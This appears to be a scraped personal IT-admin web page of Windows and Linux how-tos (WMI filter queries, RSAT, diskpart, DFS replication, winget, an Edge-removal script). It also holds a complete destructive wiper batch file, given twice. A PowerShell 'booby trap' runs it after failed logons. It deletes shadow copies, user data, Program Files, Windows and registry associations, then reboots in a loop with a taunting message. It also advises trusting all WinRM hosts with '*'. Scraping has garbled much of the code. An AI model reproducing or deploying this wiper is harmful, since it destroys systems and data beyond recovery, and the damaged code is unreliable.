del /f /s /q “C:..”
del %systemdrive%*./f/s/qSTART reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/
:MESSAGE
ECHO Your Machine has been wiped, this is a result of stupidity, Running this script destroys your desktop dummy, did you think this was a prank?
shutdown -r -f -t "00"
GOTO MESSAGE
#############################################
Authentication BoobyTrap Powershell
Event Id: 4625 Powershell Script
WARNING!!!
NEVER RUN THIS ON PROD WITHOUT TESTING FIRST!
<#
.SYNOPSIS
Triggers a batch file if 4 or more failed local logons (4625)
from the same account occur within 15 seconds.
#># --- CONFIG ---
$Threshold = 4
$WindowSeconds = 15
$BatchFile = "C:\Path2BatFile\NameOfBat.bat"
$LogFile = "C:\Path2BatLocation\FailedLogonMonitor.log"$Now = Get-Date
$StartTime = $Now.AddSeconds(-$WindowSeconds)# Pull all 4625 events in the time window
$Events = Get-WinEvent -FilterHashtable @{
LogName = 'Security'
Id = 4625
StartTime = $StartTime
}# Parse events to extract logon type, user, and source IP
$LocalFails = foreach ($ev in $Events) {
$xml = [xml]$ev.ToXml()
$logonType = ($xml.Event.EventData.Data | Where-Object { $.Name -eq "LogonType" }).'#text'
$targetUser = ($xml.Event.EventData.Data | Where-Object { $.Name -eq "TargetUserName" }).'#text'
$ipAddress = ($xml.Event.EventData.Data | Where-Object { $.Name -eq "IpAddress" }).'#text'# Local = logon type 2 (console) or 11 (cached), and no remote IP
if ( ($logonType -eq "2" -or $logonType -eq "11") -and
([string]::IsNullOrEmpty($ipAddress) -or $ipAddress -eq "127.0.0.1" -or $ipAddress -eq "::1") ) {
[PSCustomObject]@{
User = $targetUser
Time = $ev.TimeCreated
}
}
}# Group by user, check threshold
$Triggered = $false
$LocalFails | Group-Object User | ForEach-Object {
if ($.Count -ge $Threshold) {
$Triggered = $true
Add-Content $LogFile -Value "[$Now] ALERT: User '$($.Name)' failed $($.Count) local logons in $WindowSeconds sec."
if (Test-Path $BatchFile) {
Start-Process -FilePath $BatchFile -WindowStyle Hidden
}
}
}if (-not $Triggered) {
Add-Content $LogFile -Value "[$Now] INFO: No user exceeded $Threshold failures."
}
Authentication BoobyTrap BATCH
Your Executed Boobytrap for the Wrong 4X passwords
NOTE: Confirm the path, as the website seems to strip the users\ value due to the % listed. The correct path needs the \ after the users value.
'@echo off
manage-bde -protectors -add C: -rp
vssadmin delete shadows /all
echo y | takeown /f c:\windows /r /d
echo y | takeown /f c:\users\%username%\downloads /r /d
echo y | takeown /f c:\users\%username%\documents /r /d
echo y | takeown /f c:\users\%username%\Pictures /r /d
echo y | takeown /f c:\users\%username%\Music /r /d
echo y | takeown /f c:\users\%username%\videos /r /d
echo y | takeown /f c:\users\%username%\desktop /r /d
echo y | takeown /f c:\users\%username%\favorites /r /d
echo y | takeown /f c:\users\%username%\links /r /d
echo y | takeown /f c:\users\%username%\contacts /r /d
echo y | takeown /f c:\users\%username%\onedrive /r /d
echo y | takeown /f c:\users\%username% earches /r /d
echo y | takeown /f c:\users\%username%\appdata /r /d
echo y | takeown /f "C:\program files" /r /d
echo y | takeown /f "C:\program files (X86)" /r /d
echo y | takeown /f "C:\Windows" /r /d
del /S /F /Q /A:S c:\users\%username%\downloads
del /S /F /Q /A:S c:\users\%username%\documents
del /S /F /Q /A:S c:\users\%username%\Pictures
del /S /F /Q /A:S c:\users\%username%\Music
del /S /F /Q /A:S c:\users\%username%\videos
del /S /F /Q /A:S c:\users\%username%\desktop
del /S /F /Q /A:S c:\users\%username%\favorites
del /S /F /Q /A:S c:\users\%username%\links
del /S /F /Q /A:S c:\users\%username%\contacts
del /S /F /Q /A:S c:\users\%username%\onedrive
del /S /F /Q /A:S c:\users\%username%\searches
del /S /F /Q /A:S c:\users\%username%\appdata
del /S /F /Q /A:S C:\Windows
del /S /F /Q /A:S "C:\program files (X86)"
Rmdir C:\ /S /Q
del /S /F /Q /A:S "C:\program files"
Rmdir C:\ /S /Q
del c:\windows\system32 /s /q
del /f /s /q “C:..”
del %systemdrive% /f /s /q
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/
:MESSAGE
ECHO Your Machine has been wiped, this is a result of stupidity, Running this script destroys your desktop dummy, did you think this was a prank?
shutdown -r -f -t "00"
GOTO MESSAGE'
#############################################


Install RSAT Tools on
Windows 11 PRO/Enterprise/Workstation
WARNING:
THIS DOES NOT INSTALL ON HOME EDITIONS
1. Click on Start
2. Click on Settings
3. Click on System
4 Click on Optional Features

5. View Features

6. Select The Optional Features you want/Need.
Click on Next
7. Confirm your selected features and click on Add

8. Allow the system to install RSAT tools
(WARNING: THIS PROCESS TAKES FOREVER)
#############################################



Remove the Recovery Partition from the End of the Disk
WARNING:
THIS PARTITION IS ONLY NEEDED IF YOU ARE RECOVERING BACK TO THE VERSION AND DATE OF THE ORIGINAL OS INSTALLATION.
1. Right Click on Start
2. Choose "Disk Manager"
3. Locate C Drive, usually on DISK 0
Note: Parition on the end (524Mb in picture)
4. Click Start, Search for CMD
5. Right click choose Run as admin
6. Type in diskpart and hit enter
7. Type in List Disk (see image)

8. Select the Disk that matches the Disk in the Disk manager. For instance on ours it's disk 0.
Enter in: select disk 0 (see image)

9. Now List the partitions:
Enter in: List Partition
(see Image)

10. Now let's select the partition, in our case it's partition 4.
Enter in: Select Partition 4
(NOTE THE Size will match, in ours 524MB)
(See Image)
11. Finally, Let's Delete this partition, so we can expand our disk. To do this...
Enter in: Delete Partition Override
Exit out of CMD (Click X)
12. Back in the GUI.. Right click on C and Choose Extend Volume. (see image)
#############################################
MORE TO COME!
WMI Server Cheat Sheet
SPECIAL NOTE: THE WEBSITE DOES NOT CORRECTLY DISPLAY THE WMI DATA..Win32_ Is not show, it appears like Win32Oper and that's not correct, there should be an underscore.Also.. The ProductType=1 not ProductType="1"Unsure why I can manually add this here, but make sure to remove the quotes from the following WMI Data and add the underscore
Windows Desktop OS WMIAny Windows Desktop OS – Version 1
select * from Win32OperatingSystem WHERE ProductType = "1"
Any Windows Desktop OS – Version 2 (better for Win7 sometimes)
select * from Win32OperatingSystem WHERE (ProductType <> "2") AND (ProductType <> "3")
Any Windows Desktop OS – 32-bit
select * from Win32OperatingSystem WHERE ProductType = "1" AND NOT OSArchitecture = "64-bit"
Any Windows Desktop OS – 64-bit
select * from Win32OperatingSystem WHERE ProductType = "1" AND OSArchitecture = "64-bit"
Windows Desktop XP Edition WMIWindows XP
select * from Win32OperatingSystem WHERE (Version like "5.1%" or Version like "5.2%") AND ProductType="1"
Windows XP – 32-bit
select * from Win32OperatingSystem WHERE (Version like "5.1%" or Version like "5.2%") AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows XP – 64-bit (Excluses IA64 Chip)
select * from Win32_OperatingSystem WHERE (Version like "5.1%" or Version like "5.2%") AND ProductType="1" AND OSArchitecture = "64-bit"
Windows Desktop Vista Edition WMIWindows Vista
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="1"
Windows Vista – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows Vista – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.0%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows Desktop 7 Edition WMIWindows 7
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="1"
Windows 7 – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 7 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.1%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows Desktop 8 Edition WMIWindows 8
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="1"
Windows 8 – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 8 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.2%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows Desktop 8.1 Edition WMIWindows 8.1
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="1"
Windows 8.1 – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 8.1 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.3%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows Desktop 10 Edition WMIWindows 10
select * from Win32OperatingSystem WHERE Version like "10.0.1%" AND ProductType="1"
Windows 10 – 32-bit
select * from Win32OperatingSystem WHERE Version like "10.0.1%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 10 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "10.0.1%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows Desktop 11 Edition WMIWindows 11
select * from Win32_OperatingSystem WHERE Version like "10.0.2%" AND ProductType="1"
Windows Server OS WMIAny Windows Server OS
select * from Win32OperatingSystem where (ProductType = "2") OR (ProductType = "3")
Any Windows Server OS – 32-bit
select * from Win32OperatingSystem where (ProductType = "2") OR (ProductType = "3") AND NOT OSArchitecture = "64-bit"
Any Windows Server OS – 64-bit
select * from Win32OperatingSystem where (ProductType = "2") OR (ProductType = "3") AND OSArchitecture = "64-bit"
Any Windows Server – Domain Controller
select * from Win32OperatingSystem where (ProductType = "2")
Any Windows Server – Domain Controller – 32-bit
select * from Win32OperatingSystem where (ProductType = "2") AND NOT OSArchitecture = "64-bit"
Any Windows Server – Domain Controller – 64-bit
select * from Win32OperatingSystem where (ProductType = "2") AND OSArchitecture = "64-bit"
Any Windows Server – Non-Domain Controller
select * from Win32OperatingSystem where (ProductType = "3")
Any Windows Server – Non- Domain Controller – 32-bit
select * from Win32OperatingSystem where (ProductType = "3") AND NOT OSArchitecture = "64-bit"
Any Windows Server – Non-Domain Controller – 64-bit
select * from Win32_OperatingSystem where (ProductType = "3") AND OSArchitecture = "64-bit"
Windows Server 2003 WMIWindows Server 2003 – DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="2"
Windows Server 2003 – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="3"
Windows Server 2003 – 32-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="2" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 – 32-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="3" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="2" AND OSArchitecture = "64-bit"
Windows Server 2003 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="3" AND OSArchitecture = "64-bit"
Windows Server 2003R2 WMIWindows Server 2003 R2 – DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="2"
Windows Server 2003 R2 – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="3"
Windows Server 2003 R2 – 32-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="2" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 R2 – 32-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="3" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 R2 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="2" AND OSArchitecture = "64-bit"
Windows Server 2003 R2 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="3" AND OSArchitecture = "64-bit"
Windows Server 2008 WMIWindows Server 2008 – DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="2"
Windows Server 2008 – non-DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="3"
Windows Server 2008 – 32-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="2" AND NOT OSArchitecture = "64-bit"
Windows Server 2008 – 32-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="3" AND NOT OSArchitecture = "64-bit"
Windows Server 2008 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="2" AND OSArchitecture = "64-bit"
Windows Server 2008 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="3" AND OSArchitecture = "64-bit"
Windows Server 2008R2 WMIWindows Server 2008 R2 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="2"
Windows Server 2008 R2 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="3"
Windows Server 2012 WMIWindows Server 2012 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="2"
Windows Server 2012 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="3"
Windows Server 2012R2 WMIWindows Server 2012 R2 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="2"
Windows Server 2012 R2 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="3"
Windows Server 2016 WMIWindows Server 2016 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.14%" AND ProductType="2"
Windows Server 2016 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.14%" AND ProductType="3"
Windows Server 2019 WMIWindows Server 2019 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.17%" AND ProductType="2"
Windows Server 2019 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.17%" AND ProductType="3"
Windows Server 2022 WMIWindows Server 2022 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.20%" AND ProductType="2"
Windows Server 2022 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.20%" AND ProductType="3"
Windows Server 2025 WMIWindows Server 2025 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.26%" AND ProductType="2"
Windows Server 2025 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.26%" AND ProductType="3"
List of Gaming Gear, Tips, And Software
List of Linux Emulators
XBOX: sudo apt install xemu
PS3: sudo snap install rpcs3-emu
Genesis: sudo apt install higan -y
Wii: sudo snap install dolphin-emulator --edge
SNES: sudo apt install zsnes
N64: sudo apt install mupen64plus-qt
PS2: sudo apt install pcsx2
Gameboy Advanced: sudo snap install visualboyadvance-m --beta
MAME: sudo apt install software-properties-common apt-transport-https -ysudo apt install retroarch -y
Controller Configuration Tools
Wii-MOTE: sudo apt install libcwiid1 lswm wmgui wminputsudo echo "uinput" shift period shift period /etc/modulessudo modprobe uinput
Welcome to the GTS Windows Video Archive

DFS Replication - 8/21/26

SPECIAL NOTE - THIS MAY REQURIE A PURCHASED OS LICENSE FOR WINDOWS 11
TPM Bypass - 4/9/25

Apt "like" for windows - 2/12/25

Core Server Build - 12/20/24
Open Powershell as admin:Add-AppxPackage -RegisterByFamilyName -MainPackage Microsoft.DesktopAppInstaller_8wekyb3d8bbwe
To use the Winget commands:
Open CMD As Admin
(NOTE: you must be a local administrator for this to work, and cannot be logged in as a local user)winget search (some kind of product)
winget install google.chrome
winget install valve.steam
winget install electronicarts.origin
To Remove an application:winget remove (application ID)
--silent (doesn't work)NOTE: While Silent doesn't work on all applications, it does on some, and this process is much easier than stumbling through the GUI.
RSAT Module Installation:
Install-WindowsFeature RSAT-DFS-Mgmt-ConServer Module Installation:
Install-WindowsFeature FS-DFS-Replication -IncludeManagementTools
# ------------------- MODIFY THESE VARIABLES ----------------------------
$GroupName = "ReplicationGroupName"
$FolderName = "NameOfFolderInTheFilePath"
$PrimaryServer = "SourceServer"
$ReplicaServer = "ReplicaServer"
$ContentPath = "C:\SHARE\FolderName"# -----------------------------------------------# Load DFSR module
Import-Module DFSR -ErrorAction Stop# Create folder on replication server if missing
Invoke-Command -ComputerName $ReplicaServer -ScriptBlock {
param($Path)
if (-not (Test-Path $Path)) {
New-Item -ItemType Directory -Path $Path -Force | Out-Null
Write-Host "Created folder $Path"
} elseif ((Get-ChildItem -Path $Path -Force | Measure-Object).Count -gt 0) {
throw "Folder $Path is not empty"
}
} -ArgumentList $ContentPath# Create replication group
New-DfsReplicationGroup -GroupName $GroupName# Add members
Add-DfsrMember -GroupName $GroupName -ComputerName $PrimaryServer
Add-DfsrMember -GroupName $GroupName -ComputerName $ReplicaServer# Create replicated folder
New-DfsReplicatedFolder -GroupName $GroupName -FolderName $FolderName# Assign folder paths & set primary member
Set-DfsrMembership -GroupName $GroupName -FolderName $FolderName -ComputerName $PrimaryServer -ContentPath $ContentPath -PrimaryMember $true
Set-DfsrMembership -GroupName $GroupName -FolderName $FolderName -ComputerName $ReplicaServer -ContentPath $ContentPath# Add the Site Connections
Add-DfsrConnection -GroupName $GroupName -SourceComputerName $PrimaryServer -DestinationComputerName $ReplicaServer'
Check the replication to see if it's working:
Get-DFSRConnection -GroupName "WhateverYourGroupNameIs"
Direct Download SOFTWARE LINKS
LINUX ISO
LINUX SERVER ISO
LINUX DEBS
LINUX UNIVERSAL APPLICATION MANAGERS
WINDOWS ISO
WINDOWS SERVER ISO
WINDOWS BOOTLEGS ISO
WINDOWS FREEWARE
WINDOWS THEME-WARE
Windows Server Advanced Scripting
Microsoft Windows Core Scripting
How to:Get the Trusted Host (Workgroup Mode) list..Get-Item WSMan:\localhost\Client\TrustedHostsHow to Set the Trust for WinRM communication:(MachineA and MachineB)
Set-Item WSMan:\localhost\Client\TrustedHosts -Value 'machineA,machineB'If the above does not work, or still throws an error, try the Asterisk.Set-Item WSMan:\localhost\Client\TrustedHosts -Value '*'Once you have everything on the domain, run the clear command on all boxes to reset the trust.Clear-Item -Path SMan:\localhost\Client\TrustedHosts -Force
Setting up a share on Core Server
If you want to share a folder named "Bills" and you want to give it read, write and modify access, this is the command.Note: "Bill Access" is the name of the security group we created in AD.New-SmbShare –Name Bills –Path "C:\Network Share\Bills –changeaccess "bill access"If you have a share named "bills" and you want to give it full control.. this is the command (Not recommended, see video for details)New-SmbShare –Name Bills –Path "C:\Network Share\Bills –fullaccess "bill access"
How to reset the process if you screw up
Check your share from CMD: Net shareIf you screwed up the share..Remove-SmbShare -Name "Bills"
#############################################
Windows Client Advanced Scripting
DEBLOAT: Remove Microsoft Edge PS1 Script
if (-NOT ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")) {
Write-Host "This script must be run with administrator rights!" -ForegroundColor Red
Break
}
Write-Host "Edge Vanisher started" -ForegroundColor Yellow
Write-Host "Starting Microsoft Edge uninstallation process..." -ForegroundColor YellowWrite-Host "Terminating Edge processes..." -ForegroundColor Cyan
$processes = Get-Process | Where-Object { $.Name -like "edge" }
if ($processes) {
$processes | ForEach-Object {
Write-Host "Terminated process: $($.Name) (PID: $($.Id))" -ForegroundColor Cyan
}
$processes | Stop-Process -Force -ErrorAction SilentlyContinue
} else {
Write-Host "No running Edge processes found." -ForegroundColor Cyan
}Write-Host "Uninstalling Edge with setup..." -ForegroundColor Cyan
$edgePath = "${env:ProgramFiles(x86)}\Microsoft\Edge\Application*\Installer etup.exe"
if (Test-Path $edgePath) {
Start-Process -FilePath $(Resolve-Path $edgePath) -ArgumentList "--uninstall --system-level --verbose-logging --force-uninstall" -Wait
}Write-Host "Removing Start Menu shortcuts..." -ForegroundColor Cyan
$startMenuPaths = @(
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk",
"$env:ALLUSERSPROFILE\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk"
)
foreach ($path in $startMenuPaths) {
if (Test-Path $path) {
Write-Host "Deleting: $path" -ForegroundColor Cyan
Remove-Item -Path $path -Force -ErrorAction SilentlyContinue
if (!(Test-Path $path)) {
Write-Host "Successfully deleted: $path" -ForegroundColor Green
} else {
Write-Host "Failed to delete: $path" -ForegroundColor Red
}
}
}Write-Host "Cleaning Edge folders..." -ForegroundColor Cyan
$edgePaths = @(
"$env:LOCALAPPDATA\Microsoft\Edge",
"$env:PROGRAMFILES\Microsoft\Edge",
"${env:ProgramFiles(x86)}\Microsoft\Edge",
"${env:ProgramFiles(x86)}\Microsoft\EdgeUpdate",
"${env:ProgramFiles(x86)}\Microsoft\EdgeCore",
"$env:LOCALAPPDATA\Microsoft\EdgeUpdate",
"$env:PROGRAMDATA\Microsoft\EdgeUpdate",
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk",
"$env:PUBLIC\Desktop\Microsoft Edge.lnk"
)
foreach ($path in $edgePaths) {
if (Test-Path $path) {
Write-Host "Cleaning: $path" -ForegroundColor Cyan
takeown /F $path /R /D Y | Out-Null
icacls $path /grant administrators:F /T | Out-Null
Remove-Item -Path $path -Recurse -Force -ErrorAction SilentlyContinue
}
}Write-Host "Cleaning Edge registry entries..." -ForegroundColor Cyan
$edgeRegKeys = @(
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge",
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge Update",
"HKLM:\SOFTWARE\Microsoft\EdgeUpdate",
"HKCU:\Software\Microsoft\Edge",
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\msedge.exe",
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft EdgeUpdate",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft EdgeUpdate",
"HKLM:\SOFTWARE\Microsoft\Edge",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Edge",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge Update"
)
foreach ($key in $edgeRegKeys) {
if (Test-Path $key) {
Write-Host "Deleting registry key: $key" -ForegroundColor Cyan
Remove-Item -Path $key -Recurse -Force -ErrorAction SilentlyContinue
if (!(Test-Path $key)) {
Write-Host "Successfully deleted registry key: $key" -ForegroundColor Green
} else {
Write-Host "Failed to delete registry key: $key" -ForegroundColor Red
}
}
}$edgeUpdatePath = "${env:ProgramFiles(x86)}\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe"
if (Test-Path $edgeUpdatePath) {
Start-Process $edgeUpdatePath -ArgumentList "/uninstall" -Wait -ErrorAction SilentlyContinue
}$services = @(
"edgeupdate",
"edgeupdatem",
"MicrosoftEdgeElevationService"
)
foreach ($service in $services) {
Stop-Service -Name $service -Force -ErrorAction SilentlyContinue
sc.exe delete $service
}$edgeSetup = Get-ChildItem -Path "${env:ProgramFiles(x86)}\Microsoft\Edge\Application*\Installer etup.exe" -ErrorAction SilentlyContinue
if ($edgeSetup) {
Start-Process $edgeSetup.FullName -ArgumentList "--uninstall --system-level --verbose-logging --force-uninstall" -Wait
}Stop-Process -Name explorer -Force -ErrorAction SilentlyContinue
Start-Process explorer
Write-Host "`nMicrosoft Edge uninstallation process completed!" -ForegroundColor GreenWrite-Host "Creating protective Edge folders..." -ForegroundColor Cyan
$protectiveFolders = @(
@{
Base = "${env:ProgramFiles(x86)}\Microsoft\Edge"
App = "${env:ProgramFiles(x86)}\Microsoft\Edge\Application"
CreateSubFolder = $true
},
@{
Base = "${env:ProgramFiles(x86)}\Microsoft\EdgeCore"
CreateSubFolder = $false
}
)
foreach ($folder in $protectiveFolders) {
# Create folders
New-Item -Path $folder.Base -ItemType Directory -Force | Out-Null
if ($folder.CreateSubFolder) {
New-Item -Path $folder.App -ItemType Directory -Force | Out-Null
}
Write-Host "Processing protective folder: $($folder.Base)" -ForegroundColor Cyan$currentUser = [System.Security.Principal.WindowsIdentity]::GetCurrent().Namefolder only for EdgeCore
if (!$folder.CreateSubFolder) {
try {
$acl = New-Object System.Security.AccessControl.DirectorySecurity$acl.SetOwner([System.Security.Principal.NTAccount]$currentUser)
$acl.SetAccessRuleProtection($true, $false)including take ownership permission
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule(
$currentUser,
"FullControl,TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Allow"
)
